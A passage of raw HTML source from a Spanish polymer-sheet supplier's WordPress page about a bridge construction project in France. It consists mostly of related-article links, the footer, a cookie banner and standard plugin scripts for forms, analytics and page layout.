<figure class="wp-block-image size-large"><a href="http://web.archive.org/web/20221126155743/https://www.polimertecnic.com/wp-content/uploads/2018/03/eee978cb-9d43-4c56-ac8e-40801e4e7649.jpg"><img decoding="async" width="1280" height="960" data-id="6363" src="https://www.polimertecnic.com/wp-content/uploads/2018/03/eee978cb-9d43-4c56-ac8e-40801e4e7649.jpg" alt="eee978cb-9d43-4c56-ac8e-40801e4e7649" class="wp-image-6363" srcset="https://www.polimertecnic.com/wp-content/uploads/2018/03/eee978cb-9d43-4c56-ac8e-40801e4e7649.jpg 1280w, https://www.polimertecnic.com/wp-content/uploads/2018/03/eee978cb-9d43-4c56-ac8e-40801e4e7649-300x225.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2018/03/eee978cb-9d43-4c56-ac8e-40801e4e7649-600x450.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2018/03/eee978cb-9d43-4c56-ac8e-40801e4e7649-64x48.jpg 64w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure>
</figure>



<p></p>



<p><a href="http://web.archive.org/web/20221126155743/https://www.facebook.com/polimertecnic" target="_blank" rel="noreferrer noopener"></a><a href="http://web.archive.org/web/20221126155743/https://www.pinterest.es/Polimertecnic21/" target="_blank" rel="noreferrer noopener"></a><a href="http://web.archive.org/web/20221126155743/https://www.instagram.com/polimertecnic/" target="_blank" rel="noreferrer noopener"></a></p>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-19523d36 e-flex e-con-boxed e-con e-parent" data-id="19523d36" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2c7aad7c elementor-widget elementor-widget-heading" data-id="2c7aad7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos Relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbd5062 elementor-posts__hover-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="bbd5062" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:71,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-62344 post type-post status-publish format-standard has-post-thumbnail hentry category-policarbonato tag-policarbonato-es" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.polimertecnic.com/mantenimiento-y-limpieza-de-placas-de-policarbonato/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="268" height="188" src="https://www.polimertecnic.com/wp-content/uploads/2025/03/policarbonato-incoloro-Polimer-Tecnic.jpg" class="attachment-full size-full wp-image-62345" alt="" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2025/03/policarbonato-incoloro-Polimer-Tecnic.jpg 268w, https://www.polimertecnic.com/wp-content/uploads/2025/03/policarbonato-incoloro-Polimer-Tecnic-64x45.jpg 64w" sizes="(max-width: 268px) 100vw, 268px" /></div></a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.polimertecnic.com/mantenimiento-y-limpieza-de-placas-de-policarbonato/" >
				Mantenimiento y limpieza de placas de policarbonato			</a>
		</h4>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.polimertecnic.com/mantenimiento-y-limpieza-de-placas-de-policarbonato/" aria-label="Read more about Mantenimiento y limpieza de placas de policarbonato" tabindex="-1" >
			Leer más		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-62088 post type-post status-publish format-standard hentry category-sense-categoria-de" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.polimertecnic.com/innovationen-in-der-verwendung-von-petg-in-der-lebensmittelindustrie/" >
				Innovationen in der Verwendung von PETG in der Lebensmittelindustrie			</a>
		</h4>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.polimertecnic.com/innovationen-in-der-verwendung-von-petg-in-der-lebensmittelindustrie/" aria-label="Read more about Innovationen in der Verwendung von PETG in der Lebensmittelindustrie" tabindex="-1" >
			Leer más		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-62083 post type-post status-publish format-standard hentry category-sense-categoria" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://www.polimertecnic.com/innovations-in-the-use-of-petg-in-the-food-industry/" >
				Innovations in the Use of PETG in the Food Industry			</a>
		</h4>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.polimertecnic.com/innovations-in-the-use-of-petg-in-the-food-industry/" aria-label="Read more about Innovations in the Use of PETG in the Food Industry" tabindex="-1" >
			Leer más		</a>

					</div>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
			<button id="scroll-top" title="Back to Top"><i class="icon-arrow-up"></i></button>
		</div>
					<footer class="footer divider-active" data-section-tooltip="Footer">
				<div class="footer-bottom ">
	<div class=" container-fluid">
		<div class="inner-wrap">
					<div class="footer-left">
				<p class="footer-copyright">Copyright © 2026 polimertecnic.com. All Rights Reserved.</p><ul class="nav footer-menu"><p><a href="https://www.polimertecnic.com/condiciones-de-venta/">Condiciones de Venta</a> | <a href="https://www.polimertecnic.com/politica-de-privacidad/">Política de Privacidad</a> | <a href="https://www.polimertecnic.com/politica-de-cookies/">Política de Cookies</a> | <a href="https://www.polimertecnic.com/nota-legal/">Aviso Legal</a></p></ul>			</div>
					</div>
	</div>
</div>
				</footer>
				
	</div>
	
<div class="mobile-menu-overlay"></div>
<div class="mobile-menu-container mobile-menu-light">
	<div class="mobile-menu-wrapper">
		<span class="mobile-menu-close"><i class="icon-close"></i></span>

			<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1 mobile-search">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-primary" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
<div class="mobile-menus"></div><div class="social-icons circle-type social-icons-sm">
	<a href="#" class="social-icon social-facebook" title="facebook" target="_blank"><i class="icon-facebook-f"></i></a><a href="#" class="social-icon social-twitter" title="twitter" target="_blank"><i class="icon-twitter"></i></a><a href="#" class="social-icon social-instagram" title="instagram" target="_blank"><i class="icon-instagram"></i></a><a href="#" class="social-icon social-youtube" title="youtube" target="_blank"><i class="icon-youtube"></i></a></div>

	</div><!-- End .mobile-menu-wrapper -->
</div><!-- End .mobile-menu-container -->
<script id="molla_dynamic_custom_script">document.addEventListener('DOMContentLoaded', function () {
  document.addEventListener('wpcf7beforesubmit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    if (button) {
      button.dataset.originalText = button.textContent;
      button.textContent = 'Enviando...';
      button.disabled = true;
    }
  });

  document.addEventListener('wpcf7submit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    const responseBox = form.querySelector('.wpcf7-response-output');

    if (responseBox) {
      // Espera hasta que el mensaje esté visible (aria-hidden="false")
      const checkVisibility = setInterval(function () {
        const isVisible = responseBox.getAttribute('aria-hidden') === 'false';

        if (isVisible) {
          clearInterval(checkVisibility);

          if (button) {
            button.textContent = button.dataset.originalText || 'Enviar';
            button.disabled = false;
          }
        }
      }, 100);
    } else {
      // Fallback si no encuentra la respuesta
      if (button) {
        button.textContent = button.dataset.originalText || 'Enviar';
        button.disabled = false;
      }
    }
  });
});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/molla-child\/*","\/wp-content\/themes\/molla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.polimertecnic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.polimertecnic.com\/wp-json\/","nonce":"d73cfdc41e","versionString":"wp\/v2\/"};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.polimertecnic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d73cfdc41e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"1","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766851954" id="woo-variation-swatches-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.plugin.min.js?ver=1" id="jquery-plugin-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/sticky.js?ver=1.5.9" id="molla-sticky-js"></script>
<script id="molla-main-js-extra">
var theme = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.polimertecnic.com\/wp-content\/themes\/molla\/assets\/","wc_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/woocommerce\/assets\/","nonce":"57a27a3b32","lazyload":"","quickview":"horizontal","prevent_elevate":"","pre_order":"","popup":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9" id="molla-main-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="molla-live-search-js-extra">
var molla_live_search = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"256053ad22"};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/live-search.min.js?ver=1.5.9" id="molla-live-search-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"595567c898"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":56835,"title":"Colaboramos%20en%20la%20construcci%C3%B3n%20de%20puente%3A%20Francia%20%7C%20Polimertecnic","excerpt":"","featuredImage":"https:\/\/www.polimertecnic.com\/wp-content\/uploads\/2018\/03\/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"595567c898"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":56835,"title":"Colaboramos%20en%20la%20construcci%C3%B3n%20de%20puente%3A%20Francia%20%7C%20Polimertecnic","excerpt":"","featuredImage":"https:\/\/www.polimertecnic.com\/wp-content\/uploads\/2018\/03\/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9" id="molla-image-swatch-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"345e6eea7f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.polimertecnic.com\/polimer-colabora-con-media-madera-construccion-puente-francia\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="bellows-js-extra">
var bellows_data = {"config":{"main":{"folding":"single","current":"off","slide_speed":400}},"v":"1.4.4"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","post_id":"56835","plugin_dir":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"37c1a89fe0"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"b0cf72b64b","urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.polimertecnic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","checkout_page_